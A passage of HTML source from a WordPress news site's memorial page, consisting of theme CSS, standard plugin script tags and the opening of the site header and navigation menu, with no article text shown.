 .section-title {  background-color: #006ebc; } .section-title:after {  border-top: 10px solid #006ebc; } a:hover, .section-title .swiper-button>div:hover {  color: #006ebc; }  .primary-color {  color: #006ebc; } .loader .cssload-inner.cssload-one, .loader .cssload-inner.cssload-two, .loader .cssload-inner.cssload-three {  border-color: #006ebc; } .scroll-wrap:after {  color: #006ebc; } .scroll-wrap svg.scroll-circle path {   stroke: #006ebc; }  .secondary-color {  color: #5390bc; }  #preloader {  background-color: #ffffff; }  .site-header .site-branding a img {  max-width: 450px; } .mean-container .mean-bar img {  max-width: 20px; }  body { font-family: 'Rubik', sans-serif !important; font-size: 16px; line-height: 1.9; font-weight : normal; font-style: normal; } h1,h2,h3,h4,h5,h6 { font-family: 'Rubik', sans-serif; font-weight : 500; } h1 { font-size: 32px; line-height: 1.2; font-style: normal; } h2 { font-size: 26px; line-height: 1.4; font-style: normal; } h3 { font-size: 22px; line-height: 1.4; font-style: normal; } h4 { font-size: 20px; line-height: 1.5; font-style: normal; } h5 { font-size: 18px; line-height: 1.5; font-style: normal; } h6 { font-size: 16px; line-height: 1.6; font-style: normal; } .header-style-8 .midhead-item .header-icon-box, .topbar-style-1 .tophead-item .header-icon-box, .topbar-style-2 .tophead-item .header-icon-box, .topbar-style-3 .tophead-item .header-icon-box, .topbar-style-4 .tophead-item .header-icon-box {  color: #006ebc; }   .header-style-1 .site-header .main-navigation nav > ul > li > a:hover {  color: #006ebc; } .site-header .main-navigation nav ul li a { font-family: 'Rubik', sans-serif; font-size: 15px; line-height: 22px; font-weight : 500; font-style: normal; } .site-header .main-navigation ul li ul li a { font-family: 'Rubik', sans-serif; font-size: 14px; line-height: 22px; font-weight : 500; font-style: normal; }  .mean-container .mean-nav ul li a { font-family: 'Rubik', sans-serif; font-size: 14px; line-height: 22px; font-weight : 500; font-style: normal; } .rt-topbar-menu .menu li a { font-family: 'Rubik', sans-serif; font-size: 15px; line-height: 22px; font-style: normal; }  .header-area {  background-color: #000000 !important; }  .site-header .main-navigation ul.menu li ul.sub-menu li a:hover, .site-header .main-navigation ul.menu>li>a:hover, .site-header .main-navigation ul.menu li.current-menu-ancestor > a {  color: #006ebc; } .site-header .main-navigation ul li ul.sub-menu li:hover>a:before, .site-header .main-navigation nav>ul>li>a::before {  background-color: #006ebc; }   .header-search-field .search-form .search-button:hover {  background-color: #006ebc; } .additional-menu-area .sidenav-social span a:hover {  background-color: #006ebc; }  .header-search .header-search-form .search-btn:hover, .site-header .main-navigation ul.menu li.current-menu-item > a, .site-header .main-navigation ul.menu li ul.sub-menu li a:hover {  color: #006ebc; }  .site-header .main-navigation ul li ul.sub-menu li:hover > a:before {  background-color: #006ebc; } .site-header .main-navigation ul li ul.sub-menu li.menu-item-has-children:hover:before {  color: #006ebc; } .header-search .header-search-form input[type=search] {  border-bottom: 1px solid #006ebc; }   .site-header .main-navigation ul li.mega-menu > ul.sub-menu li:before {  color: #006ebc; }  .mean-container a.meanmenu-reveal, .mean-container .mean-nav ul li a.mean-expand {  color: #006ebc; } .mean-container a.meanmenu-reveal span {  background-color: #006ebc; } .mean-container .mean-nav ul li.current_page_item > a, .mean-container .mean-nav ul li.current-menu-item > a, .mean-container .mean-nav ul li.current-menu-parent > a {  color: #006ebc; } .site-header .search-box .search-text {  border-color: #006ebc; } .header-style-1 .rt-sticky .cart-area .cart-trigger-icon:hover,  .header-style-1 .rt-sticky .header-icon-area .search-icon a:hover, .header-style-1 .site-header .header-top .icon-left, .header-style-1 .site-header .header-top .info-text a:hover {  color: #006ebc; }  .header-style-2 .header-icon-area .header-search-box a:hover i {  background-color: #006ebc; }  .header-style-3 .site-header .info-wrap .info i {  color: #006ebc; }  .header-style-8 .site-header .rt-sticky .main-navigation nav > ul > li > a:hover, .header-style-6 .header-search-six .search-form button:hover, .header-style-8 .header-search-six .search-form button:hover {  color: #006ebc; }  .header-style-1 .header-icon-area .search-icon a:hover, .header-icon-area .search-icon a:hover {  color: #006ebc; } .header__switch, .additional-menu-area .sidenav .closebtn {  background-color: #006ebc; } .additional-menu-area .sidenav .closebtn {  border: 1px solid #006ebc; } .additional-menu-area .sidenav nav ul li a:hover {  color: #006ebc; } .mobile-top-bar .header-top .icon-left, .mobile-top-bar .header-top .info-text a:hover, .additional-menu-area .sidenav-address span a:hover, .additional-menu-area .sidenav-address span i {  color: #006ebc; }   .header__switch__main {   background: #5390bc; }  .additional-menu-area .sidenav .closebtn:hover {   background-color: #5390bc;   border: 1px solid #5390bc; }  .search-form button:hover {   color: #006ebc; }  .entry-header .entry-title.title-light-color, .entry-content .entry-title.title-light-color, .entry-content .entry-title.title-light-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #ffffff 50%); }  .entry-header .entry-title.title-dark-color,  .entry-content .entry-title.title-dark-color,  .entry-content .entry-title.title-dark-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #111111 50%); } .entry-banner:after {   background: rgba(0, 0, 0, 0.8); } .entry-banner .entry-banner-content { padding-top: 110px; padding-bottom: 110px; }  .footer-top-area .widget_nav_menu ul li a::before,  .footer-top-area .widget_meta ul li a::before, .menu-footer-menu-container ul li.menu-item a:hover {  color: #006ebc; } .frm-fluent-form.fluent_form_2 .ff-form-style-1 .ff-t-cell button {  background-color: #006ebc; } .frm-fluent-form.fluent_form_2 .ff-form-style-1 .ff-t-cell button:hover {  background-color: #5390bc; } .apsc-theme-3 .apsc-inner-block:after, .footer-area .footer-social li a:hover, .footer-area .widgettitle:after {  background-color: #006ebc; } .widget ul li a:hover {  color: #006ebc; }   .footer-bg-opacity.footer-1:after {  background-color: rgba(0, 0, 0, 0.75); } .footer-bg-opacity.footer-2:after {  background-color: rgba(0, 0, 0, 0.75); } .footer-bg-opacity.footer-3:after {  background-color: rgba(0, 0, 0, 0.1); }  .post-tab-layout ul.btn-tab li .active,  .post-tab-layout ul.btn-tab li a:hover {  background-color: #006ebc;  border: 1px solid #006ebc; } .post-tab-layout ul.btn-tab li a:before {  border-top: 10px solid #006ebc; } .rt-category-widget.box-style-3 .rt-item a:before, .rt-category-widget.box-style-3 .rt-item a:hover .rt-cat-name, .rt-category-widget.box-style-1 .rt-item .rt-cat-name::before, .rt-category-widget.box-style-2 .rt-item a:before, .rt-category-widget.box-style-2 .rt-item a:hover .rt-cat-name, .post-box-style .entry-cat a:hover, .post-tab-layout .post-tab-cat a:hover {  color: #006ebc; } .rt-category-widget.box-style-1 .rt-item:hover .rt-cat-count, .sidebar-widget-area .widget .rt-widget-title-holder, .rt-category-style2 .rt-item:hover .rt-cat-count, .sidebar-widget-area .widget_tag_cloud a:hover,  .sidebar-widget-area .widget_product_tag_cloud a:hover, .post-box-style .item-list:hover .post-box-img .post-img::after, .post-tab-layout ul.btn-tab li a:hover {  background-color: #006ebc; } .rt-image-style3 .rt-image:after {  background-image: linear-gradient(38deg, #512da8 0%, #006ebc 100%); } .sidebar-widget-area .widget .rt-widget-title-holder:after {  border-top: 10px solid #006ebc; }   .error-page-content .error-title {  color: #000000; }  .error-page-content p {  color: #444444; }   .button-style-1 {  border-image-source: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); } .frm-fluent-form.fluent_form_8 .ff-form-style-1 .ff-t-cell button:before, .fluentform .ff-btn-lg:after, a.loadMore:after, .button-style-1:before {  background-image: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); }  .play-btn:hover {  color: #006ebc;  border-color: #006ebc; }  .play-btn-2:hover {  background-color: #006ebc; }   blockquote p:before, ul.entry-meta li a:hover, .entry-header ul.entry-meta li a:hover, .entry-footer ul.item-tags li a:hover {  color: #006ebc; } .rt-related-post-info .post-title a:hover, .rt-related-post-info .post-date ul li.post-relate-date, .post-detail-style2 .show-image .entry-header ul.entry-meta li a:hover {  color: #006ebc; } .about-author ul.author-box-social li a:hover, .rt-related-post .entry-content .entry-categories a:hover {  color: #006ebc; } .post-navigation a:hover {  color: #006ebc; } .entry-header .entry-meta ul li i, .entry-header .entry-meta ul li a:hover {  color: #006ebc; } .comment-respond>h4:after, .single-post .entry-content ol li:before, .entry-content ol li:before, .meta-tags a:hover {  background-color: #006ebc; } .rt-related-post .title-section h2:after, .single-post .ajax-scroll-post > .type-post:after {  background-color: #006ebc; } .entry-footer .item-tags a:hover {  background-color: #006ebc; } .entry-meta-tags a:hover {  background: #006ebc;  border-color: #006ebc; }  .single .gamxo-progress-bar {  background-color: #006ebc; }  .entry-categories.style-2.meta-light-color a:hover,  .entry-categories.style-2.meta-dark-color a:hover, ul.entry-meta li i, ul.entry-meta.meta-dark-color li.post-comment a:hover,  ul.entry-meta.meta-light-color li.post-comment a:hover, ul.entry-meta.meta-dark-color li.post-author a:hover,  ul.entry-meta.meta-light-color li.post-author a:hover {  color: #006ebc; } .rt-category-style5 .rt-item:hover .rt-content {  background-color: #006ebc; } .blog-layout-5 .blog-box .entry-content {  background-color: rgba(0, 110, 188, 0.05); }  .comments-area .main-comments .replay-area a:hover, .comments-area>h4:after, #respond form .btn-send, .item-comments .item-comments-list ul.comments-list li .comment-reply {  background-color: #006ebc; } form.post-password-form input[type="submit"] {   background: #006ebc; } #respond form .btn-send:hover {   background: #5390bc; } form.post-password-form input[type="submit"]:hover {   background: #5390bc; }  .pagination-area li.active a:hover, .pagination-area ul li.active a, .pagination-area ul li a:hover, .pagination-area ul li span.current {  background-color: #006ebc; }  .frm-fluent-form.fluent_form_6, .fluentform .subscribe-form h4::after,  .fluentform .subscribe-form h4::before, .fluentform .contact-form .ff_btn_style, .fluentform .subscribe-form .ff_btn_style, .fluentform .subscribe-form-2 .ff_btn_style, .fluentform .contact-form .ff_btn_style:hover, .fluentform .subscribe-form .ff_btn_style:hover, .fluentform .subscribe-form-2 .ff_btn_style:hover {  background-color: #006ebc; } .fluentform .contact-form .ff-el-form-control:focus, .fluentform .subscribe-form .ff-el-form-control:focus, .fluentform .subscribe-form-2 .ff-el-form-control:focus {  border-color: #006ebc; }  .fluentform .contact-form .ff_btn_style:hover:before, .fluentform .subscribe-form .ff_btn_style:hover:before, .fluentform .subscribe-form-2 .ff_btn_style:hover:before {  background-color: #5390bc; } .rt-news-ticker-holder i {  background-image: linear-gradient(45deg, #5390bc, #006ebc); }  #wpuf-login-form input[type="submit"], body .wpuf-dashboard-container .wpuf-pagination .page-numbers.current, body .wpuf-dashboard-container .wpuf-pagination .page-numbers:hover, body .wpuf-dashboard-container .wpuf-dashboard-navigation .wpuf-menu-item.active a,  body .wpuf-dashboard-container .wpuf-dashboard-navigation .wpuf-menu-item:hover a, .wpuf-login-form .submit > input, .wpuf-submit > input, .wpuf-submit > button {   background: #006ebc; }  #wpuf-login-form input[type="submit"]:hover, .wpuf-login-form .submit > input:hover, .wpuf-submit > input:hover, .wpuf-submit > button:hover {   background: #5390bc; } [data-theme="dark-mode"] .entry-content .entry-title.title-dark-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #ffffff 50%); }  [data-theme="dark-mode"] .cart-area .cart-trigger-icon:hover, [data-theme="dark-mode"] .header-style-1 .site-header .rt-sticky .main-navigation nav > ul > li > a:hover, [data-theme="dark-mode"] .header-style-1 .rt-sticky .cart-area .cart-trigger-icon:hover, [data-theme="dark-mode"] .header-style-1 .rt-sticky .header-icon-area .search-icon a:hover {  color: #006ebc; } .cart-area .cart-trigger-icon>span { background-color: #5390bc; } .cart-area .minicart-title a:hover,  .cart-area .minicart-remove a:hover, .cart-area .cart-trigger-icon:hover, .cart-area .minicart-remove a:hover, .woocommerce .rt-product-block .price-title-box .rt-title a:hover, .woocommerce .rt-product-block .rt-buttons-area .btn-icons .inline-item a, .woocommerce-cart table.woocommerce-cart-form__contents .product-name a:hover, .woocommerce-MyAccount-navigation ul li a:hover, .wishlist_table td a:hover, .woocommerce .product-details-page .post-social-sharing ul.item-social li a:hover, .woocommerce-account .addresses .title .edit:hover {  color: #006ebc; } .woocommerce .rt-product-block .rt-buttons-area .btn-icons .inline-item a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li a:before, .select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected] { background-color: #006ebc; } .woocommerce #respond input#submit.alt, .woocommerce #respond input#submit, .woocommerce input.button.alt, .woocommerce input.button, .cart-btn a.button, #yith-quick-view-close { background-color: #006ebc; } .woocommerce #respond input#submit.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce input.button.alt:hover, .woocommerce a.button.alt:hover, .woocommerce input.button:hover, .woocommerce a.button:hover, .cart-btn a.button:hover, #yith-quick-view-close:hover {   background-color: #5390bc; } .woocommerce-message, .woocommerce-info {   border-top-color: #006ebc; } .woocommerce div.product form.cart .single-add-to-cart-wrapper div.quantity .quantity-btn:hover, .woocommerce.single-product .product-details-page .rt-right .wistlist-compare-box a:hover, .woocommerce-cart table.woocommerce-cart-form__contents .quantity .quantity-btn:hover {   background-color: #006ebc;   border: 1px solid #006ebc; } .woocommerce .rt-product-block .rt-thumb-wrapper .rt-btn-cart a:after, .woocommerce #respond input#submit.alt:after, .woocommerce #respond input#submit:after, .woocommerce input.button.alt:after, .woocommerce input.button:after, .woocommerce a.button:after, .woocommerce a.button.alt:after, .woocommerce button.button.alt:after, .woocommerce button.button:after, .cart-btn a.button:after{ background-image: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); }  .rt-section-title.style1 {  background-color: #006ebc; } .rt-section-title.style1:after {  border-top: 10px solid #006ebc; } .rt-section-title.style2:after {  background-color: #006ebc; } .rt-section-title.style3 .entry-sub-title {  color: #006ebc; }  .rt-swiper-nav-2 .swiper-navigation > div, .rt-swiper-nav-1 .swiper-navigation > div:hover, .rt-swiper-nav-3 .swiper-navigation > div:hover {  background-color: #006ebc; } .rt-swiper-nav-4 .swiper-navigation > div:hover {  background-color: #006ebc;  border: 2px solid #006ebc; } .rt-swiper-nav-5 .swiper-navigation > div:hover {  background-color: #006ebc;   border: 1px solid #006ebc; } .rt-swiper-nav-2 .swiper-navigation > div:hover {  background-color: #5390bc; }  .rt-swiper-nav-2 .swiper-pagination .swiper-pagination-bullet, .rt-swiper-nav-1 .swiper-pagination .swiper-pagination-bullet-active, .rt-thumb-slider-vertical .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill, .rt-thumb-slider-horizontal-4 .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill {  background: #006ebc; } .rt-swiper-nav-2 .swiper-pagination .swiper-pagination-bullet-active {  background: #5390bc; }  .rt-contact-info .rt-icon {  color: #006ebc; }  .rt-video-layout .rt-video .rt-icon .rt-play, .title-text-button ul.single-list li:after, .title-text-button ul.dubble-list li:after, .title-text-button .subtitle, .rt-title-text-button .entry-subtitle, .about-image-text .about-content .sub-rtin-title, .about-image-text ul li:before, .about-image-text ul li:after {  color: #006ebc; } .rt-video-layout .rt-video .rt-icon .rt-play:hover, .image-style1 .image-content, .rt-title-text-button.barshow .entry-subtitle::before, .rt-progress-bar .progress .progress-bar {  background-color: #006ebc; }  .title-text-button.text-style1 .subtitle:after {  background: #5390bc; }  .rt-category .rt-item .rt-cat-name a:hover, .rt-post-tab-style3 .rt-item-list .rt-image::after, .rt-post-grid-default .rt-item .post-terms a:hover, .rt-post-list-default .rt-item .post-terms a:hover, .rt-post-overlay-default .rt-item .post-terms a:hover, .rt-post-tab-default .post-terms a:hover, .rt-post-slider-default .rt-item .post-terms a:hover, .rt-post-grid-default ul.entry-meta li a:hover, .rt-post-list-default ul.entry-meta li a:hover, .rt-post-tab-default .rt-item-left ul.entry-meta li a:hover,  .rt-post-tab-default .rt-item-list ul.entry-meta li a:hover, .rt-post-tab-default .rt-item-box ul.entry-meta li a:hover, .rt-post-slider-default ul.entry-meta li a:hover, .rt-post-overlay-default ul.entry-meta li a:hover {  color: #006ebc; } .rt-post-grid-style3 .rt-item:hover .rt-image::after, .rt-post-list-style3 .rt-item:hover .rt-image::after, .rt-post-tab .post-cat-tab a.current,  .rt-post-tab .post-cat-tab a:hover {  background-color: #006ebc; } .rt-thumb-slider-horizontal .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill {  background-color: #006ebc; }  .team-multi-layout-3 .team-item .mask-wrap .team-social li a:hover, .team-multi-layout-3 .team-item .mask-wrap .team-title a:hover, .team-single .team-info a:hover, .team-default .team-content .team-title a:hover, .team-multi-layout-2 .team-social li a {  color: #006ebc; } .team-multi-layout-3 .team-item .mask-wrap .top-content:after, .team-multi-layout-1 .team-item .team-social li a:hover, .team-multi-layout-2 .team-social li a:hover, .team-single .team-single-content .team-content ul.team-social li a:hover, .rt-skills .rt-skill-each .progress .progress-bar {  background-color: #006ebc; }  .fixed-sidebar-left .elementor-widget-wp-widget-nav_menu ul > li > a:hover, .fix-bar-bottom-copyright .rt-about-widget ul li a:hover,  .fixed-sidebar-left .rt-about-widget ul li a:hover {  color: #006ebc; }  .element-side-title h5:after {   background: #5390bc; }  .rtin-address-default .rtin-item .rtin-icon, .rtin-story .story-layout .story-box-layout .rtin-year, .apply-item .apply-footer .job-meta .item .primary-text-color, .apply-item .job-button .button-style-2 {  color: #006ebc; } .img-content-left .title-small, .img-content-right .title-small, .multiscroll-wrapper .ms-social-link li a:hover, .multiscroll-wrapper .ms-copyright a:hover {  color: #006ebc; } .ms-menu-list li.active {  background: #006ebc; } .rtin-contact-info .rtin-text a:hover {  color: #006ebc; } .rt-image-style1 .entry-content .author-social li a:hover {  color: #006ebc; } .rt-counter .rt-item .rt-title:after {  background-color: #006ebc; }  
</style>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
            jQuery( function ( $ ) {
                if ( ! ( window.Waypoint ) ) {
                    // if Waypoint is not available, then we MUST remove our class from all elements because otherwise BGs will never show
                    $('.elementor-section.lazy-background,.elementor-column-wrap.lazy-background').removeClass('lazy-background');
                    if ( window.console && console.warn ) {
                        console.warn( 'Waypoint library is not loaded so backgrounds lazy loading is turned OFF' );
                    }
                    return;
                } 
                $('.lazy-background').each( function () {
                    var $section = $( this );
                    new Waypoint({
                        element: $section.get( 0 ),
                        handler: function( direction ) {
                            //console.log( [ 'waypoint hit', $section.get( 0 ), $(window).scrollTop(), $section.offset() ] );
                            $section.removeClass('lazy-background');
                        },
                        offset: $(window).height()*1.5 // when item is within 1.5x the viewport size, start loading it
                    });
                } );
            });
        
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY" id="usp_recaptcha-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20241026" id="usp_cookie-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js?ver=20241026" id="usp_parsley-js"></script>
<script type="text/javascript" id="usp_core-js-before">
/* <![CDATA[ */
var usp_custom_field = "usp_custom_field"; var usp_custom_field_2 = "usp_custom_field_2"; var usp_custom_checkbox = "usp_custom_checkbox"; var usp_case_sensitivity = "false"; var usp_challenge_response = "2"; var usp_min_images = 0; var usp_max_images = 1; var usp_parsley_error = "Incorrect response."; var usp_multiple_cats = 0; var usp_existing_tags = 0; var usp_recaptcha_disp = "show"; var usp_recaptcha_vers = "3"; var usp_recaptcha_key = "6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY"; 
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js?ver=20241026" id="usp_core-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/jewishdigitaltimes.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.7.4" id="wp_automatic_gallery-js"></script>
<link rel="https://api.w.org/" href="https://jewishdigitaltimes.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jewishdigitaltimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://jewishdigitaltimes.com/?p=169766' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jewishdigitaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjewishdigitaltimes.com%2Fmemorials%2Fshaun-davitashvili%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jewishdigitaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjewishdigitaltimes.com%2Fmemorials%2Fshaun-davitashvili%2F&#038;format=xml" />
            <style>
                .lazy-background:not(.elementor-motion-effects-element-type-background) {
                    background-image: none !important; /* lazyload fix for elementor */
                }
            </style>
        <!-- MagenetMonetization V: 1.0.29.3--><!-- MagenetMonetization 1 --><!-- MagenetMonetization 1.1 -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-180x180.png" />
<meta name="msapplication-TileImage" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-270x270.png" />
		<style  id="wp-custom-css">
			.header-before-ad {
    width: 750px;
}
.comments-area{
	display: none !important;
}

.header-style-7 .menu-full-wrap {
    background-color: #006ebc;
}
img.author_img {
    width: 20px !important;
}
.header-style-7 .site-header .site-branding .light-logo {
    width: 450px;
}
.header-before-ad img.attachment-full.size-full{
	height: 145px;
}

.single-memorials .col-xl-3.col-lg-4.col-12.mx-auto.no-order.fixed-bar-coloum {
    display: none;
}
.single-memorials .comments-area{
	display: block !important;
}


/* MEMORIES PAGE CSS */
.post-type-archive-memorials .entry-banner .container {
    display: none !important;
}
.site-header .main-navigation nav ul li a {
    font-size: 13px;
}

.tops_section span.entry-categories.style-1 {
    display: none;
}		</style>
		</head>
<body class="memorials-template-default single single-memorials postid-169766 wp-embed-responsive theme-gamxo woocommerce-no-js header-style-7 footer-style-1 has-sidebar right-sidebar rt-woocommerce product-grid-view elementor-default elementor-kit-5">
				<div class="header__switch header__switch--wrapper">
        <span class="header__switch__settings"><i class="fas fa-sun"></i></span>
        <label class="header__switch__label" for="headerSwitchCheckbox">
          	<input class="header__switch__input" type="checkbox" name="headerSwitchCheckbox" id="headerSwitchCheckbox">
          	<span class="header__switch__main round"></span>
        </label>
        <span class="header__switch__dark"><i class="fas fa-moon"></i></span>
    </div>
	
		<div class="gamxo-progress-container">
		<div class="gamxo-progress-bar" id="gamxoBar"></div>
	</div>
		
	<div id="page" class="site">		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>		
		<header id="masthead" class="site-header">
			<div id="header-7" class="header-area">
												<div id="sticky-placeholder"></div>
<div class="header-menu" id="header-middlebar">
	<div class="container">
		<div class="logo-ad-wrap d-flex align-items-center justify-content-between">
			<div class="site-branding">				
				<a class="dark-logo" href="https://jewishdigitaltimes.com/"><img fetchpriority="high" width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
				<a class="light-logo" href="https://jewishdigitaltimes.com/"><img fetchpriority="high" width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
			</div>
						<div class="header-before-ad">
								<a   href="#"><img width="900" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Untitled-design-4.gif" class="attachment-full size-full" alt="" decoding="async" /></a>						
			</div>
					</div>
	</div>
</div>

<div class="header-menu" id="header-menu">
	<div class="menu-full-wrap">
		<div class="container">
			<div class="d-flex align-items-center justify-content-between">
				<div class="menu-wrap">
					<div id="site-navigation" class="main-navigation">
						<nav class="menu-my-primary-menu-container"><ul id="menu-my-primary-menu" class="menu"><li id="menu-item-164652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164652"><a href="https://jewishdigitaltimes.com/category/news/">NEWS</a>
<ul class="sub-menu">
	<li id="menu-item-166121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166121"><a href="https://jewishdigitaltimes.com/category/u-s-news/">U.S. News</a></li>
	<li id="menu-item-166122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166122"><a href="https://jewishdigitaltimes.com/category/world-news/">World News</a></li>
	<li id="menu-item-166118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166118"><a href="https://jewishdigitaltimes.com/category/middle-east-news/">Middle East News</a></li>
	<li id="menu-item-166116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166116"><a href="https://jewishdigitaltimes.com/category/jewish-world/">Jewish World</a></li>
	<li id="menu-item-166117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166117"><a href="https://jewishdigitaltimes.com/category/life-culture/">Life &amp; Culture</a></li>
	<li id="menu-item-166119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166119"><a href="https://jewishdigitaltimes.com/category/science-health/">Science &amp; Health</a></li>
	<li id="menu-item-166120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166120"><a href="https://jewishdigitaltimes.com/category/security-aviation/">Security &amp; Aviation</a></li>
</ul>
</li>
<li id="menu-item-164654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164654"><a href="https://jewishdigitaltimes.com/category/business/">BUSINESS</a>
<ul class="sub-menu">
	<li id="menu-item-164655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164655"><a href="https://jewishdigitaltimes.com/category/crypto/">CRYPTO</a></li>
	<li id="menu-item-164656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164656"><a href="https://jewishdigitaltimes.com/category/economy/">ECONOMY</a></li>
	<li id="menu-item-164657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164657"><a href="https://jewishdigitaltimes.com/category/finance/">FINANCE</a></li>
	<li id="menu-item-164659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164659"><a href="https://jewishdigitaltimes.com/category/money/">MONEY</a></li>
</ul>
</li>
